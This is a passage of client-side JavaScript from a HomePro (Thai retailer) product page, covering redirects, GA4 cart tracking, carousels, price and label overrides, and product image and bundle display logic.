				if (prevUrl.indexOf('register') != -1 || prevUrl.indexOf('login') != -1 || prevUrl.indexOf('/chat/index.jsp') != -1 || prevUrl.indexOf(contextPath) == -1 || prevUrl.indexOf('/seller/') != -1) {
					window.location.href = contextPath + "?currentTimeMillis=1767518197569";
				} else {
					prevUrl = prevUrl.replaceAll("&amp;", "&");
					if (prevUrl.indexOf('?') > -1) prevUrl = prevUrl + "&currentTimeMillis=1767518197569";
					else prevUrl = prevUrl + "?currentTimeMillis=1767518197569";
					window.location.href = prevUrl;
				}
			} else {
				window.location.href = contextPath + "?currentTimeMillis=1767518197569";
			}
		}

		function windowLocationHomecard(type) {
			if (type == 2) {
				window.location.href = 'https://www.homepro.co.th/account/homecard.jsp?regist=1';
			} else if (type == 2.2) {
				window.location.href = 'https://www.homepro.co.th/account/homecard.jsp';
			}
		}

		function initDocumentReady() {
			console.log("contextPath = " + contextPath);
			console.log("_csrf_token = " + _csrf_token);

			$("#switchLanguage").dropdown();

			initSuperstrip();
		}

		function initSuperstrip() {
			if ($('.swiper-superstrip').length == 0 || $('.swiper-superstrip .swiper-slide').length <= 1) return;
			var swiperSuperstrip = new Swiper('.swiper-superstrip', {
				loop: true,
				direction: 'vertical',
				effect:'flip',
				autoplay: {
					delay: 8000,
					disableOnInteraction: false,
				}
			});
		}

		function initMiniCartSubmit(carttype = "P") {
			if (carttype == "P") {
				window.location.href = "https://www.homepro.co.th/cart";
			} else if (carttype == "I") {
				window.location.href = "https://www.homepro.co.th/cart?carttype=I";
			} else if (carttype == "W") {
				window.location.href = "https://www.homepro.co.th/cart?carttype=W";
			}
		}

		function initValidationSymbols(id) {
			$("#" + id).bind('change keypress mouseout', function(event) {
				var regex = new RegExp("^[ก-๙a-zA-Z]+$");
				var key_code = event.keyCode;
				var key = String.fromCharCode(!event.charCode ? event.which : event.charCode);

				if (!regex.test(key)) {
					event.preventDefault();
					return false;
				}
			});

			$("#" + id).bind('keyup paste', function(event) {
				var value = $(this).val();
				$(this).val(value.replace(/[^ก-๙a-zA-Z]/g, ""));
			});
		}
	</script>

	<script>
	if ($('.swiper-seller').length > 0) {
			var swiperSeller = new Swiper(".swiper-seller", {
				spaceBetween: 16,
				slidesPerView: 3,
				loop: true,
				autoplay: {
					delay: 6000,
					disableOnInteraction: true,
				},
				navigation: {
					nextEl: ".swiper-button-next.seller",
					prevEl: ".swiper-button-prev.seller",
				}
			});
		}

		if ($('.swiper-seller-sub').length > 0) {
			var swiperSellerSub = new Swiper('.swiper-seller-sub', {
				slidesPerView : '5.5',
				spaceBetween : 16,
				loop: true,
				autoplay: {
					delay: 6000,
					disableOnInteraction: true,
				},
				navigation: {
					nextEl: '.swiper-button-next.seller-sub',
					prevEl: '.swiper-button-prev.seller-sub',
				}
			});
		}$('a.menu-seller-education').attr('href','/seller-education');if (window.location.href.includes("/ecosystem/trade-in-program")) {
    $('[data-discount="2090"]').hide();$('[data-discount="1750"]').hide();$('[data-discount="1249"]').hide();
}$(document).ready(function() {
	$('a').each(function() {
		var link = $(this).attr('href');
		if (link !== undefined && link == 'http://127.0.0.1:8080/frontend-b2c/homeguru/calculator/') {
			link = "https://omnistg.homepro.co.th/homeguru/calculator/"
			$(this).attr('href', link);
		}
	});
});  function ga4AddToCartCommon(cart_button_type = "", suffix = "") {
   // Add To Cart
   var gtmId = $("#gtmId").val();
   var gtmName = $("#gtmNameEN-" + gtmId).val();
   var gtmBrand = $("#gtmBrand-" + gtmId).val();
   var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
   var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
   var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
   var gtmCategory4 = $("#gtmCategory4-" + gtmId).val();
   var gtmMchId = $("#gtmMchId-" + gtmId).val();
   let hp_mch1, hp_mch2, hp_mch3;
   if(gtmMchId != undefined){
 hp_mch1 = gtmMchId.substring(0, 6);
 hp_mch2 = gtmMchId.substring(0, 4);
 hp_mch3 = gtmMchId.substring(0, 2);
   }

   if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
   var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
   var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
   var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
   var gtmQuantity = $("#" + gtmId + "-quantity").val();

   var gtmOnlineDiscountBadge = false;
   if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

   if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
    var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
    gtmPriceDiscount += gtmPriceDiscountMore;
    gtmPrice -= gtmPriceDiscountMore;
   }

   var textLocation = "add-to-cart";
   var checkButtonType = $('.btn-addtocart > button:first').text();
   var productAddToCart = 'ADD TO CART';
   var productAddToCartPreOrder = 'PRE-ORDER';

   if (checkButtonType == productAddToCartPreOrder) {
    textLocation = "pre-order";
   }
   if (cart_button_type != "") textLocation = cart_button_type;

   var item_list_id = gtmCategory1 + "_" + gtmId;
   var item_list_name = gtmCategory1;

   if (Object.keys(itemSelected).length > 0) {
    if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
    item_list_id = itemSelected[gtmId].item_list_id;
    item_list_name = itemSelected[gtmId].item_list_name;
    }
   }

   window.dataLayerGA4 = window.dataLayerGA4 || [];
   window.dataLayerGA4.push({ ecommerce: null });
   if ((textLocation + suffix) != "add-to-cart_trade-in"){
    window.dataLayerGA4.push({
     event: 'add_to_cart',
     ecommerce : {
      currency: 'THB',
      value: parseFloat(gtmPrice),
      cart_button_type: textLocation + suffix,
      items: [{
       item_id: gtmId,
       item_name: gtmName.replaceAll("”", ""),
       item_brand: gtmBrand,
       item_category: gtmCategory1,
       item_category2: gtmCategory2,
       item_category3: gtmCategory3,
       item_category4: gtmCategory4,
       item_category5: null,
       discount: gtmPriceDiscount,
       online_discount_badge: gtmOnlineDiscountBadge,
       price: parseFloat(gtmPrice),
       quantity: parseInt(gtmQuantity),
       hp_mc: gtmMchId,
       hp_mch1: hp_mch1,
       hp_mch2: hp_mch2,
       hp_mch3: hp_mch3,
       item_list_id: item_list_id,
       item_list_name: item_list_name
      }]
     }
    });
   }else{
    window.dataLayerGA4.push({
     event: 'add_to_cart',
     ecommerce : {
      currency: 'THB',
      value: parseFloat(gtmPrice),
      cart_button_type: textLocation + suffix,
      items: [{
       item_id: gtmId,
       item_name: gtmName.replaceAll("”", ""),
       item_brand: gtmBrand,
       item_category: gtmCategory1,
       item_category2: gtmCategory2,
       item_category3: gtmCategory3,
       item_category4: gtmCategory4,
       item_category5: null,
       discount: gtmPriceDiscount,
       online_discount_badge: gtmOnlineDiscountBadge,
       price: parseFloat(gtmPrice),
       quantity: parseInt(gtmQuantity),
       hp_mc: gtmMchId,
       hp_mch1: hp_mch1,
       hp_mch2: hp_mch2,
       hp_mch3: hp_mch3,
       item_list_id: item_list_id,
       item_list_name: item_list_name
      }]
     }
    });
   }
   
  }$('td#cart-payment-tab-4 img').prop('src','https://static.homepro.co.th/payment/bankatm/icon_HP_wallet_83x55.png');var t = window.location.href;
if (t.startsWith('https://omnistg.homepro.co.th/c/BAT')) {
    $('.sale-img').html('<video style="height:320px;" controls="" autoplay="1" loop="1" muted="1"> <source src="https://static.homepro.co.th/temp/vdo/ams_duostix_540.mp4" type="video/mp4"> </video>');
    $('.sale-img').css('background-image', 'unset');
    $('.sale-img').css('text-align', 'right');
}$(document).ready(function() {
    setTimeout(function(){
        var t = window.location.href;
        if (t == 'https://www.homepro.co.th' || t == 'https://www.homepro.co.th/' || t == 'https://www.homepro.co.th/index.jsp') {
            $('.index-banner-img-large').each(function(){
                if ($(this).attr('alt') == 'Ecatalog Homepro') {
                    $(this).parent().attr('href', 'https://ecatalog.homepro.co.th/');
                    $(this).parent().attr('target', '_blank');
                }
            });
        }
    }, 500);
});$(document).ready(function() {
    if (window.location.href === 'https://www.homepro.co.th/' &&  $('#swiper-emktspot-largehero').length > 0) {
        console.log("true")
        setTimeout(function(){
            document.querySelector('#swiper-emktspot-largehero').swiper.params.autoplay.delay = 5000;
            document.querySelector('#swiper-emktspot-largehero').swiper.slideNext();
        }, 5000);
    }
});$($('#option-3').find('ul').get()[2]).hide();if (window.location.href == 'https://www.homepro.co.th/wreath' || 
window.location.href == 'https://www.homepro.co.th/wreath/' ||
window.location.href == 'https://www.homepro.co.th/wreath/index.jsp' ) {
    $('#swiper-emktspot-mostsale .plp-outofstock').parent().hide();
}$(document).ready(function() {
	$('a').each(function() {
		var link = $(this).attr('href');
		if (link !== undefined && link.startsWith('https://www.homepro.co.thhttp')) {
			link = link.replace('https://www.homepro.co.thhttp', 'http');
			$(this).attr('href', link);
		}
	});
});$('input[name=ma_feature100]').each(function(){
    var v = $(this).val();
    if (v == '24999,999') {
        $(this).val('24999,999999');
    }
});$(document).ready(function() {$('.promotion-filter-top-icon.exgy').each(function(){
    var tx = $(this).text();
    tx = tx.trim();
      if (tx.startsWith('E')) {
        console.log(tx);
        $(this).hide();
    }
}); 
});$('.product-bundle-item[data-ga_productid=1197872] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1197872] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1197872\"');
$('.product-bundle-item[data-ga_productid=1152334] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152334] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152334\"');
$('.product-bundle-item[data-ga_productid=1152318] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152318] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152318\"');
$('.product-bundle-item[data-ga_productid=1152333] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152333] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152333\"');
$('.product-bundle-item[data-ga_productid=1172826] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172826] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172826\"');
$('.product-bundle-item[data-ga_productid=1172861] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172861] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172861\"');
$('.product-bundle-item[data-ga_productid=1152412] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152412] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152412\"');
$('.product-bundle-item[data-ga_productid=1172799] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1172799] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1172799\"');
$('.product-bundle-item[data-ga_productid=1152421] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152421] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152421\"');
$('.product-bundle-item[data-ga_productid=1152382] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152382] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152382\"');
$('.product-bundle-item[data-ga_productid=1152358] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152358] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152358\"');
$('.product-bundle-item[data-ga_productid=1152391] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152391] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152391\"');
$('.product-bundle-item[data-ga_productid=1152362] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152362] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152362\"');
$('.product-bundle-item[data-ga_productid=1152316] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152316] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152316\"');
$('.product-bundle-item[data-ga_productid=1152401] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152401] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152401\"');
$('.product-bundle-item[data-ga_productid=1152309] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152309] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152309\"');
$('.product-bundle-item[data-ga_productid=1152402] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152402] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152402\"');
$('.product-bundle-item[data-ga_productid=1152344] .add-to-cart').text('กำหนดขนาดกระจกสั่งตัด');
$('.product-bundle-item[data-ga_productid=1152344] .add-to-cart').attr('onclick','window.location.href=contextPath + \"/p/1152344\"');
$('.product-bundle-item[data-ga_productid=1197872] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152334] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152318] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152333] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172826] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172861] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152412] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1172799] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152421] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152382] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152358] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152391] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152362] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152316] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152401] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152309] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152402] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1152344] .currency').text('บาท/เซนติเมตร');
$('.product-bundle-item[data-ga_productid=1197872] .amount').text('6.7');
$('.product-bundle-item[data-ga_productid=1152334] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152318] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152333] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1172826] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1172861] .amount').text('4.9');
$('.product-bundle-item[data-ga_productid=1152412] .amount').text('4.9');
$('.product-bundle-item[data-ga_productid=1172799] .amount').text('5.9');
$('.product-bundle-item[data-ga_productid=1152421] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152382] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152358] .amount').text('5.5');
$('.product-bundle-item[data-ga_productid=1152391] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152362] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152316] .amount').text('6.5');
$('.product-bundle-item[data-ga_productid=1152401] .amount').text('5.2');
$('.product-bundle-item[data-ga_productid=1152309] .amount').text('5.9');
$('.product-bundle-item[data-ga_productid=1152402] .amount').text('4.6');
$('.product-bundle-item[data-ga_productid=1152344] .amount').text('5.5');$(document).ready(function(){
    $('#search-plp .hp-card-product-plp[data-value=7003363]').parent().hide();
    $('#search-plp .hp-card-product-plp[data-value=7003384]').parent().hide();
    $('#search-plp .hp-card-product-plp[data-value=7003355]').parent().hide();
});$(document).ready(function() {
	$('.swiper-layout-1').each(function(i, elm) {
		var swiperBigOne = new Swiper(elm, {
			loop: true,
			navigation: {
				nextEl: elm.querySelector('.swiper-button-next'),
				prevEl: elm.querySelector('.swiper-button-prev'),
			}, pagination: {
				el: elm.querySelector('.swiper-pagination-banner'),
				clickable: true,
			},
			on: {
				init: function (swiper) {
					if ((swiper.slides.length) <= 1) swiper.autoplay.stop();
					else swiper.autoplay.start();

					$(elm).find(".swiper-layout-1 .swiper-button-next").hide();
					$(elm).find(".swiper-layout-1 .swiper-button-prev").hide();
					$(elm).mouseover(function (){
						$(elm).find(".swiper-button-next").show();
						$(elm).find(".swiper-button-prev").show();
					});
					$(elm).mouseout(function (){
						$(elm).find(".swiper-button-next").hide();
						$(elm).find(".swiper-button-prev").hide();
					});
				},
			},
		});
	});
});$('.hp-card-product-plp#product-1222359').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1224464').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1194468').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1229843').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1229293').find('img.icon-item-tag-spacial').hide();
if (window.location.href.startsWith("https://www.homepro.co.th/ecosystem/circular-products") || window.location.href.startsWith("https://www.homepro.co.th/m/ecosystem/circular-products")) {
    window.location.href = 'https://www.homepro.co.th/sales/CIRCULAR-PRODUCT';
}if (window.location.href.startsWith("https://www.homepro.co.th/ecosystem/extended-warranty") || window.location.href.startsWith("https://www.homepro.co.th/m/ecosystem/extended-warranty")) {
    window.location.href = 'https://www.homepro.co.th/sales/EXTENDED-WARRANTY';
}$('.main-layout.homeguru-page.blog-page').html(function(index, currentHtml) {
			return currentHtml.replace('Home Service by HomePro', 'ช่างโฮมโปร')
			.replace('m.me/Homeservicebyhomepro', 'm.me/ChangHomepro')
			.replace('Line : https://lin.ee/uN8D4Zl', 'Line : https://lin.ee/2HF3NCG')
			.replace('@Homeproservice', '@changhomepro')
			.replace('@homeproservice', '@changhomepro')
			.replace('Home Services', 'ช่างโฮมโปร')
			.replace('Home Service', 'ช่างโฮมโปร')
			.replace('HomeService', 'ช่างโฮมโปร')
			.replace('Home Service By Homepro', 'ช่างโฮมโปร')
			.replace('HOME SERVICE by HomePro', 'ช่างโฮมโปรo')
			.replace('Line OA: Homeproservice', 'Line OA: @changhomepro')
			.replace('HomeService mobile app', 'ChangHomePro mobile app')
			.replace('โฮมเซอร์วิสของโฮมโปร', 'ช่างโฮมโปร');
		});if (typeof contentContainer !== 'undefined') {
	var isReadEnd = false;
	contentContainer.onscroll = (e)=>{
		if (contentContainer.scrollTop < lastScrollTop) hiddenElement.classList.add("disabled");
		lastScrollTop = contentContainer.scrollTop <= 0 ? 0 : contentContainer.scrollTop;

		if ((contentContainer.scrollTop + contentContainer.offsetHeight + 10) >= contentContainer.scrollHeight) {
			isReadEnd = true;
		}
		if (isReadEnd) hiddenElement.classList.remove("disabled");
	}
}</script><script type="text/javascript">
		function initSendMessage(id, params, action) {
			var value = $("#" + id).html();
			var mode = $("#" + id + "-mode").html();
			// _value = JSON.parse(_value);
			// var value = $.extend({}, _value, params);
			// console.log("value = " + value);
			// console.log("params = " + params);

			var param = {
					value: value,
					value2: params,
					action: action,
					mode: mode,
				}

			var url = contextPath + "/service/cdp/api.jsp";
			$.ajax({
				type: "POST",
				url: url,
				data: param,
				headers: {
					'X-CSRF-TOKEN': 'V4moCHRZjCd7d2jBw3j9XWhJ5yje8gDe'
				},
				success: function(data) {
					console.log("success.data: " + data);
				}, error: function(data) {
					console.log("err.data = " + data);
				}
			});
		}
	</script><script src="https://cdn.jsdelivr.net/npm/ez-plus@1.2.1/src/jquery.ez-plus.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/perfect-scrollbar@1.5.0/dist/perfect-scrollbar.min.js"></script>
	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-523682704942a355"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery.countdown-2.2.0/jquery.countdown.min.js"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery-viewbox/jquery.viewbox.min.js"></script>
	<script src="https://www.homepro.co.th/javascript/sharer/sharer.min.js"></script>

	<script type="text/javascript">
		var dc = "";
		const partnumber = "1213690";
		const pdpChatkey = "czE=";

		$(document).ready(function() {
			productPage.init();
			initStickyMenu();
			initToTopMKP();
			addRecentlyView();
			initCheckboxService();
			initMallPopupJobcon();

			if (typeof initSendMessage === "function") { 
				initSendMessage('cdp-form-product-value', "", 'MDNlODQwNDllY2M2ZDk5NWRiYjI5Yjk0MDY5MGFlYTU0YTQ0ZTM1ZDJkZjczZDA2MjdkZjBmNzM0MDg4Y2FkODk5ZDZjNzEwZDQwMWYzMjMxYTg1NDdmOWQ2YzRkZDI5');
			}

			/* var stickyOffset = $('.prd-detail-right').offset().top;
			var topOfFooter = $('.footer').position().top;

			$(window).scroll(function(){
				var sticky = $('.prd-detail-right');
				var	scroll = $(window).scrollTop();

				if (scroll >= 240 && scroll <= (topOfFooter - 1000)) {
					sticky.addClass('fixed');
				}
				else if (scroll <= 240) {
					sticky.removeClass('fixed');
				}else if (scroll >= (topOfFooter - 1000)){
					sticky.removeClass('fixed');
				}
			}); */

			/* freeGift */
			var freeGift = 'false';
			if (freeGift == "true") {
				$('.hr-free-gift').html('<hr>');
			}
			if ($('.promotion-ca .promotion-detail .promotion-item').length == 0) {
				$('.promotion-ca').hide();
			}
		});

		var productPage = function() {
			var init = function() {
				$('.info-menu .item').tab();
				$('.pickup-menu .item').tab();
				$('.bar').progress();
				$('.ui.dropdown').dropdown();
				$('.ui.checkbox').checkbox();
				$('.ui.accordion').accordion();

				initProductInfoHeight();
				initFlashsale();
				initProductImages();

				$('.prd-collect .detail .postcode').click(function () {
					// $('.ui.flyout.pickup-method').flyout('toggle');
					initDeliveryOption('d');
				});

				$('.prd-collect .detail .right u').click(function () {
					initDeliveryOption('c');
				});

				

				if ($('.promotion.promotion-bundle.bundle .promotion-detail').size() > 0) {
					initBundle();
				} else {
					$('.promotion.promotion-bundle.bundle').hide();
				}

				if ($('.promotion.promotion-bundle.criteria .promotion-detail').size() > 0) {
					initCriteriaBundle();
				} else {
					$('.promotion.promotion-bundle.criteria').hide();
				}

				$('.button-coppy-url').click(function() {
					let promotionUrl = $(this).data('url');
					navigator.clipboard.writeText(promotionUrl);
					$('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'Copied to the clipboard'
					});
				});

				$('.ui.flyout').flyout({
					onShow: function() {
						$('#product-page > .pusher').removeClass('static');
					},
					onHide: function() {
						$('#product-page > .pusher').addClass('static');
					}
				});

				$('input[name=product-serviceref]').on("click", function(){
					if($(this).is(':checked')) {
						$('input[name=product-serviceref]').removeProp('checked');
						$(this).prop(':checked');
					}
				});
			}

			var initProductInfoHeight = function() {
				$("#product-information .view-btn.show").click(function() {
					$("#product-information").css('max-height', 'unset');
					$("#product-information .view-btn.show").css('display', 'none');
					$("#product-information .view-btn.hide").css('display', 'flex');
				});
				$("#product-information .view-btn.hide").click(function() {
					$("#product-information").css('max-height', '700px');
					$("#product-information .view-btn.show").css('display', 'flex');
					$("#product-information .view-btn.hide").css('display', 'none');
				});

				var informationHeight = $("#product-information").height();
				if (informationHeight > 700) {
					$("#product-information").css('max-height', '700px');
					$("#product-information .view-btn.show").css('display', 'flex');
					$("#product-information .view-btn.hide").css('display', 'none');
				} else {
					var targetNode = document.getElementById('product-information');
					var observer = new MutationObserver(function(mutations) {
						mutations.forEach(function(mutation) {
							if (mutation.type === 'childList' || mutation.type === 'attributes') {

								var infoHeight = $("#product-information").height();
								// console.log('HTML content in the div has changed! : height = ' + informationHeight);

								if (infoHeight > 700) {
									$("#product-information").css('max-height', '700px');
									$("#product-information .view-btn.show").css('display', 'flex');
									$("#product-information .view-btn.hide").css('display', 'none');
									observer.disconnect();
								}
							}
						});
					});

					var config = { attributes: true, childList: true, subtree: true };
					observer.observe(targetNode, config);
				}
			}

			var initBundle = function() {
				if ($('.promotion.promotion-bundle.bundle .promotion-detail').length < 2) return; 
				$('.ui.modal.bundle-modal.bundle .header .title p').text($('.promotion.promotion-bundle.bundle .promotion-header > div > span').text());

				const targetContent = $('.ui.modal.bundle-modal.bundle .content');
				const origin = $('.promotion.promotion-bundle.bundle');

				targetContent.append(origin.find('.promotion-detail').clone());
				targetContent.find('.promotion-detail.hidden').removeClass('hidden');

				origin.find('.promotion-detail.hidden').remove();
				$('.ui.modal.bundle-modal.bundle .main-product').append($('.ui.modal.bundle-modal.bundle .content .promotion-detail .partnumber-' + partnumber).first());
				targetContent.find('.promotion-detail .partnumber-' + partnumber).remove();
				targetContent.find('.promotion-detail .plus-wrap').remove();
				origin.find('.promotion-seemore.hidden').removeClass('hidden');

				if (targetContent.find('.promotion-detail').length > 2) {
					targetContent.find('.promotion-detail').addClass('prevent-scroll');
				}
			}

			var initCriteriaBundle = function() {
				const criteriaSize = $('.promotion.promotion-bundle.criteria .promotion-detail').size();
				if (criteriaSize > 1) {
					$('.promotion.promotion-bundle.criteria .promotion-seemore').show();
				}
				$('.promotion.promotion-bundle.criteria .promotion-header > div > span > span').text(criteriaSize);

				if ($('.promotion.promotion-bundle.criteria .promotion-detail').length < 2) return; 
				$('.ui.modal.bundle-modal.criteria .header .title p').text($('.promotion.promotion-bundle.criteria .promotion-header > div > span').text());

				const targetContent = $('.ui.modal.bundle-modal.criteria .content');
				const origin = $('.promotion.promotion-bundle.criteria');

				targetContent.append(origin.find('.promotion-detail').clone());
				targetContent.find('.promotion-detail.hidden').removeClass('hidden');

				origin.find('.promotion-detail.hidden').remove();
				$('.ui.modal.bundle-modal.criteria .main-product').append($('.ui.modal.bundle-modal.criteria .content .promotion-detail .partnumber-' + partnumber).first());
				targetContent.find('.promotion-detail .partnumber-' + partnumber).remove();
				targetContent.find('.promotion-detail .plus-wrap').remove();
				origin.find('.promotion-seemore.hidden').removeClass('hidden');

				if (targetContent.find('.promotion-detail').length > 2) {
					targetContent.find('.promotion-detail').addClass('prevent-scroll');
				}
			}

			var initFlashsale = function() {
				var today = new Date();
				today.setDate(today.getDate() + 1);
				var formattedDate = today.getFullYear() + '/'
					+ ('0' + (today.getMonth() + 1)).slice(-2) + '/'
					+ ('0' + today.getDate()).slice(-2);
				$(".flashsale-cd").countdown(formattedDate, function(event) {
					$(this).html(event.strftime(
						'<div class="hh">%H</div>' +
						'<div class="mm">%M</div>' +
						'<div class="ss">%S</div>'
					));
				});
			}

			var initProductImages = function() {
				if ($('.img-list-vertical .swiper-wrapper .swiper-slide i.product-video-play-small').length > 0) {
					const imageSmallEl = $('.img-list-vertical .swiper-wrapper .swiper-slide');
					imageSmallEl.each(function (index) {
						const swiperEl = $(this).children();
						if (swiperEl.hasClass('product-video-play-small')) {
							let parentEl = $('.img-list-vertical .swiper-wrapper');
							parentEl.prepend($(this));
							initImage(index);
							return false;
						}
					});
				} else {
					initImage(0);
				}
				$('.product-video-play-large').click(function() {
					$('.ui.modal#product-video-player-modal').modal('show');
					var vid = document.getElementById("product-video-player");
					vid.play();
				});

				$('.ui.modal#product-video-player-modal').modal({
					onHide: function() {
						var vid = document.getElementById("product-video-player");
						vid.pause();
					}
				});
			}

			var initSwiper = function() {
				var swiperlist = new Swiper('#swiper-emktspot-list', {
					direction: "vertical",
					slidesPerGroup: 1,
					slidesPerView: 4,
					spaceBetween: 16,
					navigation: {
						nextEl: '.swiper-button-next.bk-style-list',
						prevEl: '.swiper-button-prev.bk-style-list',
					},
				});

				var swiperredeem = new Swiper('#swiper-redeem-list', {
					slidesPerView : 'auto',
					spaceBetween : 16,
					slidesPerGroup : 2,
					navigation: {
						nextEl: '.swiper-button-next.redeem-list',
						prevEl: '.swiper-button-prev.redeem-list',
					},
				});

				var swipergroup = new Swiper('#swiper-group-list', {
					slidesPerView : 'auto',
					spaceBetween : 16,
					slidesPerGroup : 2,
					navigation: {
						nextEl: '.swiper-button-next.group-ca-list',
						prevEl: '.swiper-button-prev.group-ca-list',
					},
				});

				// Global
				var swiperlist = new Swiper('.swiper-tiny-card-product', {
					slidesPerView : 'auto',
					spaceBetween : 16,
					slidesPerGroup : 2,
					navigation: {
						nextEl: '.swiper-button-next',
						prevEl: '.swiper-button-prev',
					},
				});

				// Scaling
				var swiperEmktSpotItemScaling = new Swiper('#swiper-emktspot-item-scaling', {
					slidesPerView: 'auto',
					spaceBetween: 12,
					freeMode: true,
				});
			}

			return {
				init: function() {
					init();
					initSwiper();
				},
			}
		}();

		function initImage(id) {
			let zoomEnabled = true;
			if ($("#image-index-" + id).hasClass('product-video')) {
				$('.la-play-circle.product-video-play-large').show();
				$('.ui.modal#product-video-player-modal video').attr('src', $("#image-index-" + id).data('video'));
				zoomEnabled = false;
				$('.zoomContainer').remove();
			} else {
				$('.la-play-circle.product-video-play-large').hide();
			}

			$('.prd-coohom').css("display", "none");
			$(".zoomContainer").css("display", "none");
			$(".image-index").css("display", "none");
			$("#image-index-" + id).css("display", "");
			$("#image-index-" + id).ezPlus({
				zoomWindowPosition: 1,
				zoomWindowOffsetX: 18,
				zoomWindowOffsetY: -8,
				gallery: 'image',
				galleryActiveClass: 'active',
				zoomEnabled: zoomEnabled,
				containLensZoom: true
			});
		}

		function addToCartDeliveryBottom(productId, partnumber, action, includeService = "") {
